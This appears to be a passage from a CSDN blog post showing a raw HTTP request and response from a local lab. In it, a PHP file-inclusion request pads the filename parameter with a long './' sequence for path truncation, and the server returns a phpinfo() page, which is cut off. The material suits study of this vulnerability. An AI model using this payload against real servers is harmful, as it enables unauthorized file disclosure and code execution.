 GET
/include.php?filename=index.txt/./././././././././././././././././
./././././././././././././././././././././././././././././././././
./././././././././././././././././././././././././././././././././
./././././././././././././././././././././././././././././././././
./././././././././././././././././././././././././././././././././
./././././././././././././././././././././././././././././././././
./././././././././././././././././././././././././././././././././
./././././././././././././././././././././././././././././././././
./././././././././././././././././././././././././././././././././
./././././././././././././././././././././././././././././././././
./././././././././././././././././././././././././/./././././././.
/./././././././././././././././././././././././././././././././.
/./././././././././././././././././././././././././././././././.
/./././././././././././././././././././././././././././././././.
/./././././././././././././././././././././././././././././././.
/./././././././././././././././././././././././././././././././.
/././././././././././././././././././././././/././././././././././
./././././././././././././././././././././././././././././././././
./././././././././././././././././././././././././././././././././
./././././././././././././././././././././././././././././././././
./././././././././././././././././././././././././././././././././
./././././././././././././././././././././././././././././././././
./././././././././././././././././././//././././././././././././././.
/./././././././././././././././././././././././././././././././.
/./././././././././././././././././././././././././././././././.
/./././././././././././././././././././././././././././././././.
/./././././././././././././././././././././././././././././././.
/./././././././././././././././././././././././././././././././.
/./././././././././././././././/./././././././././././././././././
./././././././././././././././././././././././././././././././././
./././././././././././././././././././././././././././././././././
././././././././././././././././././././././././././ HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
HTTP/1.1 200 OK
Date: Sat, 29 Feb 2020 11:41:19 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
Connection: close
Content-Type: text/html
Content-Length: 78058
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"DTD/xhtml1-transitional.dtd">
<html><head>
<style type="text/css">
body {background-color: #ffffff; color: #000000;}
body, td, th, h1, h2 {font-family: sans-serif;}
pre {margin: 0px; font-family: monospace;}
a:link {color: #000099; text-decoration: none; background-color: #ffffff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse;}
.center {text-align: center;}
.center table { margin-left: auto; margin-right: auto; text-align: left;}
.center th { text-align: center !important; }
td, th { border: 1px solid #000000; font-size: 75%; vertical-align: baselin
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}
.e {background-color: #ccccff; font-weight: bold; color: #000000;}
.h {background-color: #9999cc; font-weight: bold; color: #000000;}
.v {background-color: #cccccc; color: #000000;}
.vr {background-color: #cccccc; text-align: right; color: #000000;}
img {float: right; border: 0px;}
hr {width: 600px; background-color: #cccccc; border: 0px; height: 1px; colo
#000000;}
</style>
<title>phpinfo()</title><meta name="ROBOTS" content="NOINDEX,NOFOLLOW,NOARC
/></head>
<body><div class="center">
<table border="0" cellpadding="3" width="600">
<tr class="h"><td>
<a href="http://www.php.net/"><img border="0"
https://blog.csdn.net/qq_44930903